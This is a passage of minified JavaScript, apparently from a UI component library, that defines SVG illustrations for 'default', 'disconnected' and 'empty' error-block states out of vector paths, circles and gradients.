91.8a.64.64 0 0 1 .627.652.64.64 0 0 1-.627.652.64.64 0 0 1-.628-.652c0-.36.281-.651.628-.651Zm-2.858 0a.64.64 0 0 1 .628.652.64.64 0 0 1-.628.652.64.64 0 0 1-.627-.652c0-.36.281-.651.627-.651Zm2.16-2.305a.64.64 0 0 1 .628.652.64.64 0 0 1-.627.651.64.64 0 0 1-.627-.651c0-.36.28-.652.627-.652Zm-2.982-.04a.64.64 0 0 1 .627.651.64.64 0 0 1-.627.652.64.64 0 0 1-.627-.652c0-.36.28-.651.627-.651Zm5.268-.531a.64.64 0 0 1 .628.651.64.64 0 0 1-.628.652.64.64 0 0 1-.627-.652c0-.36.281-.651.627-.651Zm2.858-1.143a.64.64 0 0 1 .627.651.64.64 0 0 1-.627.652.64.64 0 0 1-.628-.652c0-.36.281-.651.628-.651Zm-6.37-.917c.209 0 .377.175.377.39a.384.384 0 0 1-.376.392.384.384 0 0 1-.376-.391c0-.216.168-.391.376-.391Zm3.512-.798.093.007a.644.644 0 0 1 .535.645.64.64 0 0 1-.628.652.64.64 0 0 1-.627-.652c0-.36.281-.652.627-.652Zm5.715 0a.64.64 0 0 1 .627.652.64.64 0 0 1-.627.652.64.64 0 0 1-.627-.652c0-.36.28-.652.627-.652Zm-11.429 0a.64.64 0 0 1 .627.652.64.64 0 0 1-.627.652.64.64 0 0 1-.627-.652c0-.36.28-.652.627-.652Zm-3.261.241c.208 0 .376.175.376.39a.384.384 0 0 1-.376.392.384.384 0 0 1-.377-.391c0-.216.169-.391.377-.391Zm11.833-.812a.64.64 0 0 1 .627.652.64.64 0 0 1-.627.651.64.64 0 0 1-.628-.651c0-.36.281-.652.628-.652Zm-4.851.399c.208 0 .376.175.376.39a.384.384 0 0 1-.376.392.384.384 0 0 1-.377-.391c0-.216.169-.391.377-.391Zm10.313-2.056a.64.64 0 0 1 .628.652.64.64 0 0 1-.628.651.64.64 0 0 1-.627-.651c0-.36.281-.652.627-.652Zm-2.354-.128a.64.64 0 0 1 .627.652.64.64 0 0 1-.627.652.64.64 0 0 1-.628-.652c0-.36.281-.652.628-.652Zm-13.798.311c.207 0 .376.175.376.391a.384.384 0 0 1-.376.391.384.384 0 0 1-.377-.39c0-.217.169-.392.377-.392Zm11.832-.812a.64.64 0 0 1 .628.652.64.64 0 0 1-.628.651.64.64 0 0 1-.627-.651c0-.36.281-.652.627-.652Zm-6.285 0a.64.64 0 0 1 .627.652.64.64 0 0 1-.627.651.64.64 0 0 1-.627-.651c0-.36.28-.652.627-.652Zm3.428 0a.64.64 0 0 1 .627.652.64.64 0 0 1-.627.651.64.64 0 0 1-.627-.651c0-.36.28-.652.627-.652Zm-6.118.24c.208 0 .376.176.376.392a.384.384 0 0 1-.376.39.384.384 0 0 1-.377-.39c0-.216.169-.391.377-.391Zm11.261-2.525a.64.64 0 0 1 .627.651.64.64 0 0 1-.627.652.64.64 0 0 1-.627-.652c0-.36.28-.651.627-.651Zm-3.557.484c.208 0 .376.175.376.391a.384.384 0 0 1-.376.391.384.384 0 0 1-.376-.391c0-.216.168-.391.376-.391Zm-2.478-.555a.64.64 0 0 1 .627.652.64.64 0 0 1-.627.652.64.64 0 0 1-.627-.652c0-.36.28-.652.627-.652Zm-3.512-.26c.208 0 .376.175.376.39a.384.384 0 0 1-.376.392.384.384 0 0 1-.376-.391c0-.216.168-.391.376-.391Zm-2.857 0c.208 0 .376.175.376.39a.384.384 0 0 1-.376.392.384.384 0 0 1-.376-.391c0-.216.168-.391.376-.391Zm-4.571 0c.207 0 .376.175.376.39a.384.384 0 0 1-.376.392.384.384 0 0 1-.377-.391c0-.216.169-.391.377-.391Zm14.898-1.835a.64.64 0 0 1 .628.652.64.64 0 0 1-.628.651.64.64 0 0 1-.627-.651c0-.36.281-.652.627-.652Zm-8.027-.245c.208 0 .377.175.377.39a.384.384 0 0 1-.377.392.384.384 0 0 1-.376-.391c0-.216.169-.391.376-.391Zm6.271-1.349c.208 0 .377.175.377.391a.384.384 0 0 1-.377.391.384.384 0 0 1-.376-.39c0-.217.169-.392.376-.392Zm-11.484-.481c.208 0 .376.175.376.39a.384.384 0 0 1-.376.392.384.384 0 0 1-.376-.391c0-.216.168-.391.376-.391Zm15.103-.972c.208 0 .376.175.376.391a.384.384 0 0 1-.376.391.384.384 0 0 1-.376-.39c0-.217.168-.392.376-.392Zm-9.333-1.404c.208 0 .376.175.376.39a.384.384 0 0 1-.376.392.384.384 0 0 1-.376-.391c0-.216.168-.391.376-.391Zm-6.819-.405c.208 0 .377.175.377.39a.384.384 0 0 1-.377.392.384.384 0 0 1-.376-.391c0-.216.168-.391.376-.391Z",fill:"#003CFF",fillRule:"nonzero",mask:"url(#error-block-image-default-c)",transform:"rotate(116 12.367 83.503)"}),k.createElement("path",{stroke:"#FFF",strokeWidth:.75,strokeLinecap:"round",strokeLinejoin:"round",d:"M36.774 5.474H21.523"}),k.createElement("path",{d:"m67.818 94.025-4.996 3.913m4.996 11.91-4.996-3.912m-1.142 9.145-1.143-6.288m10.71-6.768h-7.262",stroke:"#4486FE",strokeWidth:.75,strokeLinecap:"round",strokeLinejoin:"round"})),k.createElement("circle",{cx:8.571,cy:8.571,r:8.571,transform:"translate(22.857 142)",fill:"#FFCD6B",fillRule:"nonzero"}),k.createElement("g",{transform:"translate(132.857 124)"},k.createElement("mask",{id:"error-block-image-default-e",fill:"#fff"},k.createElement("use",{xlinkHref:"#error-block-image-default-d"})),k.createElement("use",{fill:"#FBBE47",fillRule:"nonzero",xlinkHref:"#error-block-image-default-d"}),k.createElement("circle",{fill:"#FFCD6B",fillRule:"nonzero",mask:"url(#error-block-image-default-e)",cx:13.886,cy:15.12,r:18.823}),k.createElement("circle",{fill:"#FFB400",fillRule:"nonzero",mask:"url(#error-block-image-default-e)",cx:23.4,cy:29.057,r:1}),k.createElement("circle",{fill:"#FFB400",fillRule:"nonzero",mask:"url(#error-block-image-default-e)",cx:30.343,cy:29.829,r:1}),k.createElement("circle",{fill:"#FFB400",fillRule:"nonzero",mask:"url(#error-block-image-default-e)",cx:18.771,cy:32.657,r:1.286}),k.createElement("circle",{fill:"#FFB400",fillRule:"nonzero",mask:"url(#error-block-image-default-e)",cx:29.571,cy:25.971,r:1.286}),k.createElement("circle",{fill:"#FFB400",fillRule:"nonzero",mask:"url(#error-block-image-default-e)",cx:19.286,cy:7.971,r:1.286}),k.createElement("circle",{fill:"#FFB400",fillRule:"nonzero",mask:"url(#error-block-image-default-e)",cx:26.486,cy:5.914,r:1.286}),k.createElement("circle",{fill:"#FFB400",fillRule:"nonzero",mask:"url(#error-block-image-default-e)",cx:11.057,cy:6.943,r:1}),k.createElement("circle",{fill:"#FFB400",fillRule:"nonzero",mask:"url(#error-block-image-default-e)",cx:30.086,cy:15.686,r:1.286}),k.createElement("circle",{fill:"#FFB400",fillRule:"nonzero",mask:"url(#error-block-image-default-e)",cx:22.886,cy:14.657,r:1})),k.createElement("path",{d:"m87.429 135.123 6.591-9.378v-.08h-5.99v-2.559h10.038v1.787l-6.44 9.254v.082h6.56v2.557h-10.76v-1.663Zm12.185-5.889 4.948-7.047v-.056h-4.498v-1.917h7.536v1.34l-4.849 6.942v.059h4.923v1.92h-8.06v-1.24Zm10.345.702 3.708-5.274v-.045h-3.372v-1.437h5.648v1.003l-3.628 5.206v.045H116v1.438h-6.041v-.936Z",fill:"#FFF",fillRule:"nonzero"}))),oH=k.createElement("svg",{viewBox:"0 0 400 400",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},k.createElement("title",null,"@反馈/异常/网络服务异常"),k.createElement("defs",null,k.createElement("linearGradient",{x1:"50%",y1:"-116.862%",x2:"50%",y2:"90.764%",id:"error-block-image-disconnected-c"},k.createElement("stop",{stopColor:"#72A7FD",stopOpacity:.207,offset:"0%"}),k.createElement("stop",{stopColor:"#72A7FD",stopOpacity:.115,offset:"80.072%"}),k.createElement("stop",{stopColor:"#72A7FD",stopOpacity:0,offset:"100%"})),k.createElement("circle",{id:"error-block-image-disconnected-d",cx:22.309,cy:22.309,r:22.309}),k.createElement("path",{id:"error-block-image-disconnected-a",d:"M0 0h400v400H0z"})),k.createElement("g",{fill:"none",fillRule:"evenodd"},k.createElement("mask",{id:"error-block-image-disconnected-b",fill:"#fff"},k.createElement("use",{xlinkHref:"#error-block-image-disconnected-a"})),k.createElement("g",{mask:"url(#error-block-image-disconnected-b)",fill:"url(#error-block-image-disconnected-c)"},k.createElement("path",{d:"M151.686 45.58c38.869-.623 77.391 34.03 103.046 70.573 17.416-21.644 34.253-32.465 50.51-32.465 26.666 0 56.701 28.548 90.105 85.643 3.539 6.05-7.164 14.87-32.107 26.462l-82.643 2.741c-14.686 11.745-62.45 1.252-138.305 2.467-55.58.89-91.518-2.468-107.816-10.074-23.505-3.07-33.154-7.983-28.946-14.74C59.313 89.813 108.03 46.278 151.686 45.58Zm186.195 99.06-.127.003-.126.01a2.32 2.32 0 0 0-.465.103l-.032.01-.031.01a2.364 2.364 0 0 0-.181.071 2.52 2.52 0 0 0-.116.054l-.133.067-.042.024-.036.02a2.946 2.946 0 0 0-.133.08l-.048.03a3.052 3.052 0 0 0-.126.087l-.047.033a3.274 3.274 0 0 0-.128.097c-.01.008-.02.017-.031.024a4.906 4.906 0 0 0-.31.27l-.036.032a6.654 6.654 0 0 0-.46.484l-.045.05c-3.344 3.91-5.755 14.083-5.755 17.908 0 4.547 3.409 8.275 7.74 8.625l.108.008v7.608c0 .779.502 1.41 1.121 1.41.62 0 1.121-.632 1.121-1.41v-7.762c3.838-.802 6.727-4.293 6.727-8.48 0-4.778-3.765-19.467-8.409-19.467Zm-200-10-.127.003-.126.01a2.32 2.32 0 0 0-.368.073l-.049.014-.048.016-.032.01-.031.01a2.364 2.364 0 0 0-.181.071l-.058.026-.058.028-.133.067-.042.024-.036.02-.066.039-.067.041-.048.03a3.052 3.052 0 0 0-.126.087l-.047.033a3.274 3.274 0 0 0-.128.097c-.01.008-.02.017-.031.024l-.156.13-.154.14-.036.032a6.654 6.654 0 0 0-.46.484l-.045.05c-3.344 3.91-5.755 14.083-5.755 17.908 0 4.547 3.409 8.275 7.74 8.625l.054.004.054.004v7.608c0 .779.502 1.41 1.121 1.41.58 0 1.058-.556 1.115-1.266l.006-.144v-7.762c3.838-.802 6.727-4.293 6.727-8.48 0-4.778-3.765-19.467-8.409-19.467Zm-28.029-12.373-.107.002-.106.006a2.978 2.978 0 0 0-.551.095 3.444 3.444 0 0 0-.323.104 3.962 3.962 0 0 0-.61.297c-.076.045-.15.092-.226.141-4.964 3.312-8.728 18.445-8.728 23.77 0 5.434 3.922 9.935 9.04 10.726l.28.04v9.236c0 .886.532 1.614 1.21 1.692l.121.007.122-.007c.638-.074 1.147-.723 1.204-1.538l.006-.155v-9.235c5.254-.668 9.32-5.234 9.32-10.767 0-5.993-4.77-24.414-10.652-24.414Z"})),k.createElement("g",{mask:"url(#error-block-image-disconnected-b)"},k.createElement("g",{transform:"translate(85.858 150.644)"},k.createElement("path",{d:"M116.26 28.467c1.352 0 2.703.018 4.054.054 3.923.385 10.188 4.248 9.267 11.061-.878 6.496-5.836 9.089-8.962 9.529a130.762 130.762 0 0 0-4.36-.072c-28.567 0-60.654 10.149-96.22 30.676l-2.227 1.297c-.744.437-1.49.878-2.236 1.323-4.878 2.911-11.193 1.316-14.103-3.562C-1.438 73.894.157 67.58 5.035 64.67 45.34 40.62 82.4 28.467 116.26 28.467Zm22 11.63c1.03-5.942 6.376-8.618 11.084-8.08C172.14 36.91 194.83 46.86 217.37 61.794c4.735 3.138 6.03 9.52 2.893 14.255-3.138 4.736-9.52 6.031-14.256 2.893-20.111-13.325-40.075-22.165-59.935-26.584a9.974 9.974 0 0 0-.325-.088c-3.987-1.015-8.602-5.738-7.487-12.175ZM116.26 77.418c22.777 0 45.4 7.057 67.73 20.988 4.82 3.007 6.289 9.351 3.282 14.17-3.007 4.82-9.351 6.29-14.17 3.283-19.194-11.974-38.095-17.87-56.842-17.87s-37.648 5.896-56.842 17.87c-4.82 3.007-11.164 1.537-14.17-3.282-3.007-4.82-1.538-11.164 3.282-14.171 22.33-13.931 44.953-20.988 67.73-20.988ZM117.974 124.67c9.85 0 17.303 1.69 25.687 5.082l.82.337 2.9 1.231 3.008 1.252.77.305.107.04c5.326 1.976 8.042 7.895 6.066 13.221-1.976 5.326-7.895 8.042-13.221 6.067l-.713-.27-.726-.285-.763-.31-1.263-.527-2.944-1.26-1.125-.473c-6.393-2.648-11.433-3.838-18.603-3.838-8.223 0-16.532 2.126-25.028 6.475-5.056 2.588-11.254.587-13.842-4.47-2.589-5.056-.588-11.253 4.47-13.842 11.313-5.791 22.814-8.735 34.4-8.735ZM118.235 197.047c7.15 0 13.77-.897 19.841-2.721 5.44-1.635 8.526-7.37 6.892-12.81-1.635-5.44-7.37-8.526-12.81-6.892-4.072 1.224-8.707 1.851-13.923 1.851-4.36 0-8.79-1.045-13.373-3.21l-.626-.301c-5.095-2.512-11.262-.418-13.773 4.678-2.512 5.095-.418 11.261 4.678 13.773 7.559 3.727 15.288 5.632 23.094 5.632Z",fill:"#377EFF",fillRule:"nonzero"}),k.createElement("path",{d:"M198.35 62.413c2.755-4.967 9.016-6.76 13.984-4.004 13.068 7.25 19.124 18.535 17.615 30.952-1.157 9.515-6.83 18.757-14.096 24.352-13.364 10.29-34.915 9.401-49.363-1.91-4.472-3.502-5.26-9.967-1.758-14.44 3.436-4.388 9.724-5.229 14.185-1.952l.255.194c7.283 5.702 18.475 6.164 24.13 1.809 3.072-2.366 5.766-6.754 6.226-10.536.467-3.844-1.21-7.07-6.796-10.267l-.378-.213c-4.967-2.756-6.76-9.017-4.004-13.985ZM61.35 103.092c-2.84-4.92-9.13-6.607-14.05-3.768-20.662 11.922-21.772 35.751-6.018 51.69 13.752 13.914 33.192 13.447 50.507 1.158 4.633-3.288 5.723-9.708 2.436-14.34-3.288-4.633-9.709-5.724-14.341-2.436-9.763 6.928-18.07 7.128-23.97 1.158-6.761-6.84-6.498-14.501 1.35-19.225l.317-.187c4.92-2.84 6.608-9.13 3.769-14.05ZM129.103 135.702c1.688-5.424 7.454-8.453 12.878-6.764 14.776 4.599 23.437 13.727 25.259 25.58 1.316 8.561-1.228 17.533-5.58 24.052-3.132 4.688-7.388 8.287-12.504 11.112-3.03 1.673-5.75 2.811-9.37 4.066l-1.4.477c-5.387 1.806-11.217-1.097-13.022-6.484-1.805-5.386 1.098-11.216 6.484-13.02l1.09-.374c6.032-2.112 9.602-4.19 11.613-7.201 1.693-2.535 2.818-6.502 2.356-9.503-.564-3.673-3.432-6.696-11.04-9.063-5.424-1.689-8.452-7.454-6.764-12.878Z",fill:"#377EFF",fillRule:"nonzero"}),k.createElement("path",{d:"M148.072 181.58c3.718-7.98 4.172-14.9 1.36-20.76-2.81-5.86-6.236-9.096-10.275-9.707",stroke:"#FFF",strokeWidth:.571,strokeLinecap:"round"}),k.createElement("ellipse",{fill:"#7EACFF",transform:"rotate(10 147 41.933)",cx:147,cy:41.933,rx:9.143,ry:10.286}),k.createElement("path",{d:"M210.422 107.472c3.718-7.98 4.172-14.9 1.36-20.76-2.81-5.86-6.668-9.883-11.572-12.067M51.604 131.769c-3.15-6.8-3.537-12.694-1.161-17.685 2.376-4.99 5.57-8.136 9.583-9.438",stroke:"#003CFF",strokeWidth:.75,strokeLinecap:"round",strokeLinejoin:"round"}),k.createElement("path",{d:"M21.53 64.408c4.946-3.389 9.817-6.026 14.612-7.912",stroke:"#FFF",strokeWidth:.75,strokeLinecap:"round",strokeLinejoin:"round"}),k.createElement("path",{d:"m113.243 15.444 9.588 8.314M144.31 9.405l-5.775 11.3m18.389-1.246-11.907 4.643M127.64 5.66l2.77 14.255",stroke:"#4486FE",strokeWidth:.75,strokeLinecap:"round",strokeLinejoin:"round"}))),k.createElement("g",{mask:"url(#error-block-image-disconnected-b)"},k.createElement("g",{transform:"translate(275.143 302.571)"},k.createElement("mask",{id:"error-block-image-disconnected-e",fill:"#fff"},k.createElement("use",{xlinkHref:"#error-block-image-disconnected-d"})),k.createElement("use",{fill:"#FBBE47",fillRule:"nonzero",xlinkHref:"#error-block-image-disconnected-d"}),k.createElement("circle",{fill:"#FFCD6B",fillRule:"nonzero",mask:"url(#error-block-image-disconnected-e)",cx:16.457,cy:17.92,r:22.309}),k.createElement("circle",{fill:"#FFF",fillRule:"nonzero",mask:"url(#error-block-image-disconnected-e)",cx:14.263,cy:12.069,r:2.194}))),k.createElement("g",{mask:"url(#error-block-image-disconnected-b)",fill:"#FBBE47",fillRule:"nonzero"},k.createElement("circle",{cx:12,cy:12,r:12,transform:"translate(84 297.714)"}))));var oU=(g={default:oW,disconnected:oH,empty:k.createElement("svg",{viewBox:"0 0 400 400",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},k.createElement("defs",null,k.createElement("linearGradient",{x1:"50%",y1:"-116.862%",x2:"50%",y2:"90.764%",id:"error-block-image-empty-a"},k.createElement("stop",{stopColor:"#72A7FD",stopOpacity:.207,offset:"0%"}),k.createElement("stop",{stopColor:"#72A7FD",stopOpacity:.115,offset:"80.072%"}),k.createElement("stop",{stopColor:"#72A7FD",stopOpacity:0,offset:"100%"})),k.createElement("path",{d:"M146.183 18.461c31.705 23.336 33.349 71.85 4.93 96.614-.252.22 6.172 5.602 13.577 11.414l.686.537.69.54.695.54.348.27.698.54a341.27 341.27 0 0 0 8.806 6.596c1.114.802 4.643-.853 10.587-4.965l-.532 12.218a1.2 1.2 0 0 1-.481.91l-10.868 8.111c-1.405 1.048-3.32 1.185-4.854.072l-35.578-25.834c-33.414 17.333-79.913 15-109.804-7-33.444-24.616-33.444-75.95 0-100.563 33.443-24.615 87.657-24.615 121.1 0Zm-60.469 7.653C51.63 26.114 24 44.534 24 67.257S51.63 108.4 85.714 108.4s61.715-18.42 61.715-41.143c0-22.722-27.63-41.143-61.715-41.143Z",id:"error-block-image-empty-b"})),k.createElement("g",{fill:"none",fillRule:"evenodd"},k.createElement("path",{d:"M157.964 244.661H0L3.806 100.13a4.572 4.572 0 0 1 4.353-4.446l.217-.006h45.588V68.2a4.572 4.572 0 0 1 4.356-4.567l.216-.005h65.498l2.554-58.689a4.571 4.571 0 0 1 4.779-4.367l.214.015 87.79 8.222a4.572 4.572 0 0 1 4.126 4.133l.015.212 3.146 69.652L301.634 64.9a4.571 4.571 0 0 1 5.628 4.231l.005.215v43.955l56.162.001v130.264h-56.163v.001h-82.383v-.004h-66.919v1.098ZM89.503 160.03h-9.968v8.436h9.968v-8.436Zm0-14.507h-9.968v8.435h9.968v-8.435Zm197.985-5.15h-9.967v8.432h9.967v-8.431Zm-197.985-8.806h-9.968v8.436h9.968v-8.436Zm197.985-5.153h-9.967v8.432h9.967v-8.432Zm0-14.503h-9.967v8.432h9.967v-8.432Zm-84.643-.777h-30.8v8.436h30.8v-8.436Zm84.643-13.186h-9.967v8.436h9.967v-8.436Zm-84.643-3.29h-30.8v8.436h30.8v-8.436Zm0-15.912h-30.8v8.436h30.8v-8.436Z",transform:"translate(18.286 50.286)",fill:"url(#error-block-image-empty-a)"}),k.createElement("g",{transform:"translate(108.571 189.886)"},k.createElement("mask",{id:"error-block-image-empty-c",fill:"#fff"},k.createElement("use",{xlinkHref:"#error-block-image-empty-b"})),k.createElement("use",{fill:"#377EFF",xlinkHref:"#error-block-image-empty-b"}),k.createElement("path",{d:"M131.429 134.686a1.143 1.143 0 1 1 0 2.285 1.143 1.143 0 0 1 0-2.285Zm5.714 0a1.143 1.143 0 1 1 0 2.285 1.143 1.143 0 0 1 0-2.285ZM128 133.543a1.143 1.143 0 1 1 0 2.286 1.143 1.143 0 0 1 0-2.286Zm-5.714 0a1.143 1.143 0 1 1 0 2.286 1.143 1.143 0 0 1 0-2.286Zm21.143-1.143a.571.571 0 1 1 0 1.143.571.571 0 0 1 0-1.143Zm-9.143-1.143a.571.571 0 1 1 0 1.143.571.571 0 0 1 0-1.143Zm12-1.143a1.143 1.143 0 1 1 0 2.286 1.143 1.143 0 0 1 0-2.286Zm-6.857 0a1.143 1.143 0 1 1 0 2.286 1.143 1.143 0 0 1 0-2.286ZM120 128.971a1.143 1.143 0 1 1 0 2.286 1.143 1.143 0 0 1 0-2.286Zm5.714 0a1.143 1.143 0 1 1 0 2.286 1.143 1.143 0 0 1 0-2.286Zm16-1.142.125.006a1.143 1.143 0 1 1-.125-.006Zm11.429 0a1.143 1.143 0 1 1 0 2.285 1.143 1.143 0 0 1 0-2.285Zm-22.857 0a1.143 1.143 0 1 1 0 2.285 1.143 1.143 0 0 1 0-2.285Zm17.143-1.143a1.143 1.143 0 1 1 0 2.285 1.143 1.143 0 0 1 0-2.285ZM136 125.543a1.143 1.143 0 1 1 0 2.286 1.143 1.143 0 0 1 0-2.286Zm-13.143 1.143a.571.571 0 1 1 0 1.143.571.571 0 0 1 0-1.143Zm4.572-1.143a.571.571 0 1 1 0 1.143.571.571 0 0 1 0-1.143Zm18.857-2.286a1.143 1.143 0 1 1 0 2.286 1.143 1.143 0 0 1 0-2.286Zm-16-1.143.124.007a1.143 1.143 0 1 1-.124-.007Zm11.428 0a1.143 1.143 0 1 1 0 2.286 1.143 1.143 0 0 1 0-2.286Zm-22.857 0a1.143 1.143 0 1 1 0 2.286 1.143 1.143 0 0 1 0-2.286Zm36.572 0a1.143 1.143 0 1 1 0 2.286 1.143 1.143 0 0 1 0-2.286Zm-5.715 0a1.143 1.143 0 1 1 0 2.286 1.143 1.143 0 0 1 0-2.286Zm-37.143 1.143a.571.571 0 1 1 0 1.143.571.571 0 0 1 0-1.143Zm13.715-1.143a.571.571 0 1 1 0 1.143.571.571 0 0 1 0-1.143Zm9.714-1.143a1.143 1.143 0 1 1 0 2.286 1.143 1.143 0 0 1 0-2.286Zm18.286-3.428a1.143 1.143 0 1 1 0 2.286 1.143 1.143 0 0 1 0-2.286Zm-11.429 0a1.143 1.143 0 1 1 0 2.286 1.143 1.143 0 0 1 0-2.286Zm-28 1.143a.571.571 0 1 1 0 1.143.571.571 0 0 1 0-1.143Zm5.714-1.143a.571.571 0 1 1 0 1.143.571.571 0 0 1 0-1.143Zm17.715-1.143a1.143 1.143 0 1 1 0 2.286 1.143 1.143 0 0 1 0-2.286Zm-5.715 0a1.143 1.143 0 1 1 0 2.286 1.143 1.143 0 0 1 0-2.286Zm-6.857 0a1.143 1.143 0 1 1 0 2.286 1.143 1.143 0 0 1 0-2.286Zm17.143-4.571a1.143 1.143 0 1 1 0 2.285 1.143 1.143 0 0 1 0-2.285Zm-11.428 0a1.143 1.143 0 1 1 0 2.285 1.143 1.143 0 0 1 0-2.285Zm-5.143 1.142a.571.571 0 1 1 0 1.143.571.571 0 0 1 0-1.143Zm-8-1.142a.571.571 0 1 1 0 1.142.571.571 0 0 1 0-1.142Zm-9.143 0a.571.571 0 1 1 0 1.142.571.571 0 0 1 0-1.142Zm30.286-3.429a1.143 1.143 0 1 1 0 2.286 1.143 1.143 0 0 1 0-2.286ZM124 109.543a.571.571 0 1 1 0 1.143.571.571 0 0 1 0-1.143Zm5.714 0a.571.571 0 1 1 0 1.143.571.571 0 0 1 0-1.143Zm5.715-4.572a.571.571 0 1 1 0 1.143.571.571 0 0 1 0-1.143Zm-22.858-1.142a.571.571 0 1 1 0 1.142.571.571 0 0 1 0-1.142Zm-11.428-3.429a.571.571 0 1 1 0 1.143.571.571 0 0 1 0-1.143ZM124 99.257a.571.571 0 1 1 0 1.143.571.571 0 0 1 0-1.143ZM49.143 55.829a1.143 1.143 0 1 1 0 2.285 1.143 1.143 0 0 1 0-2.285Zm5.714 0a1.143 1.143 0 1 1 0 2.285 1.143 1.143 0 0 1 0-2.285Zm-9.143-1.143a1.143 1.143 0 1 1 0 2.285 1.143 1.143 0 0 1 0-2.285Zm-5.714 0a1.143 1.143 0 1 1 0 2.285 1.143 1.143 0 0 1 0-2.285Zm21.143-1.143a.571.571 0 1 1 0 1.143.571.571 0 0 1 0-1.143ZM52 52.4a.571.571 0 1 1 0 1.143.571.571 0 0 1 0-1.143Zm12-1.143a1.143 1.143 0 1 1 0 2.286 1.143 1.143 0 0 1 0-2.286Zm-6.857 0a1.143 1.143 0 1 1 0 2.286 1.143 1.143 0 0 1 0-2.286Zm-19.429-1.143a1.143 1.143 0 1 1 0 2.286 1.143 1.143 0 0 1 0-2.286Zm5.715 0a1.143 1.143 0 1 1 0 2.286 1.143 1.143 0 0 1 0-2.286Zm16-1.143.124.007a1.143 1.143 0 1 1-.124-.007Zm11.428 0a1.143 1.143 0 1 1 0 2.286 1.143 1.143 0 0 1 0-2.286Zm-22.857 0a1.143 1.143 0 1 1 0 2.286 1.143 1.143 0 0 1 0-2.286Zm17.143-1.142a1.143 1.143 0 1 1 0 2.285 1.143 1.143 0 0 1 0-2.285Zm-11.429-1.143a1.143 1.143 0 1 1 0 2.285 1.143 1.143 0 0 1 0-2.285Zm-13.143 1.143a.571.571 0 1 1 0 1.142.571.571 0 0 1 0-1.142Zm4.572-1.143a.571.571 0 1 1 0 1.143.571.571 0 0 1 0-1.143ZM64 44.4a1.143 1.143 0 1 1 0 2.286 1.143 1.143 0 0 1 0-2.286Zm-16-1.143.125.007a1.143 1.143 0 1 1-.125-.007Zm11.429 0a1.143 1.143 0 1 1 0 2.286 1.143 1.143 0 0 1 0-2.286Zm-22.858 0a1.143 1.143 0 1 1 0 2.286 1.143 1.143 0 0 1 0-2.286Zm36.572 0a1.143 1.143 0 1 1 0 2.286 1.143 1.143 0 0 1 0-2.286Zm-5.714 0a1.143 1.143 0 1 1 0 2.286 1.143 1.143 0 0 1 0-2.286ZM30.286 44.4a.571.571 0 1 1 0 1.143.571.571 0 0 1 0-1.143ZM44 43.257a.571.571 0 1 1 0 1.143.571.571 0 0 1 0-1.143Zm9.714-1.143a1.143 1.143 0 1 1 0 2.286 1.143 1.143 0 0 1 0-2.286ZM72 38.686a1.143 1.143 0 1 1 0 2.285 1.143 1.143 0 0 1 0-2.285Zm-11.429 0a1.143 1.143 0 1 1 0 2.285 1.143 1.143 0 0 1 0-2.285Zm-28 1.143a.571.571 0 1 1 0 1.142.571.571 0 0 1 0-1.142Zm5.715-1.143a.571.571 0 1 1 0 1.143.571.571 0 0 1 0-1.143ZM56 37.543a1.143 1.143 0 1 1 0 2.286 1.143 1.143 0 0 1 0-2.286Zm-5.714 0a1.143 1.143 0 1 1 0 2.286 1.143 1.143 0 0 1 0-2.286Zm-6.857 0a1.143 1.143 0 1 1 0 2.286 1.143 1.143 0 0 1 0-2.286ZM60.57 32.97a1.143 1.143 0 1 1 0 2.286 1.143 1.143 0 0 1 0-2.286Zm-11.428 0a1.143 1.143 0 1 1 0 2.286 1.143 1.143 0 0 1 0-2.286ZM44 34.114a.571.571 0 1 1 0 1.143.571.571 0 0 1 0-1.143Zm-8-1.143a.571.571 0 1 1 0 1.143.571.571 0 0 1 0-1.143Zm-9.143 0a.571.571 0 1 1 0 1.143.571.571 0 0 1 0-1.143Zm30.286-3.428a1.143 1.143 0 1 1 0 2.286 1.143 1.143 0 0 1 0-2.286Zm-15.429 1.143a.571.571 0 1 1 0 1.143.571.571 0 0 1 0-1.143Zm5.715 0a.571.571 0 1 1 0 1.143.571.571 0 0 1 0-1.143Zm5.714-4.572a.571.571 0 1 1 0 1.143.571.571 0 0 1 0-1.143Zm-22.857-1.143a.571.571 0 1 1 0 1.143.571.571 0 0 1 0-1.143Zm-11.429-3.428a.571.571 0 1 1 0 1.143.571.571 0 0 1 0-1.143ZM41.714 20.4a.571.571 0 1 1 0 1.143.571.571 0 0 1 0-1.143Z",fill:"#003CFF",fillRule:"nonzero",mask:"url(#error-block-image-empty-c)"})),k.createElement("path",{d:"M295.213 319.24c.744.546.745 1.433.002 1.98l-11.806 8.81c-1.069.799-3.326.474-4.853-.609l-35.622-25.241c-33.375 17.037-79.545 14.615-109.28-7.271-33.443-24.615-33.443-64.521 0-89.133 33.443-24.616 87.657-24.616 121.1 0 31.706 23.336 33.35 60.42 4.931 85.185-.543.473 35.528 26.278 35.528 26.278ZM148.06 220.015c-25.44 17.853-25.44 46.8 0 64.652 25.44 17.85 66.689 17.85 92.129 0 25.436-17.853 25.436-46.799 0-64.652-25.44-17.853-66.688-17.853-92.129 0Z",fill:"#5D96FE"}),k.createElement("path",{d:"M123.514 233.021c2.185-5.241 5.67-9.735 10.453-13.482M264.967 271.54c-2.185 5.24-5.67 9.734-10.453 13.481",stroke:"#FFF",strokeWidth:.75,strokeLinecap:"round",strokeLinejoin:"round"}),k.createElement("path",{d:"M81.143 252.571c7.574 0 13.714 23.88 13.714 31.649 0 6.97-4.942 12.755-11.429 13.871v11.672c0 1.235-.767 2.237-1.713 2.237-.904 0-1.644-.912-1.71-2.07l-.005-.167v-11.526c-7.04-.595-12.571-6.644-12.571-14.017 0-7.024 5.02-27.222 11.581-31.027l.096-.053c.027-.016.055-.03.082-.045l.067-.035.066-.033.1-.05.094-.041a3.34 3.34 0 0 1 .224-.093l.11-.042.097-.032c.038-.013.077-.025.115-.036l.053-.016.053-.014a3.351 3.351 0 0 1 .23-.055l.085-.016a3.95 3.95 0 0 1 .441-.054l.11-.005.11-.002Z",fill:"#FFCD6B",fillRule:"nonzero"}),k.createElement("g",{transform:"translate(283.429 177.143)",fillRule:"nonzero"},k.createElement("path",{d:"M22.475.847c12.34 0 22.345 37.935 22.345 50.276 0 11.395-8.53 20.798-19.552 22.172v19.019c0 1.932-1.25 3.5-2.792 3.5-1.49 0-2.707-1.46-2.79-3.301l-.004-.2-.001-19.018C8.659 71.92.13 62.518.13 51.123.13 40.071 8.154 8.49 18.694 2.015l.054-.031a5.94 5.94 0 0 1 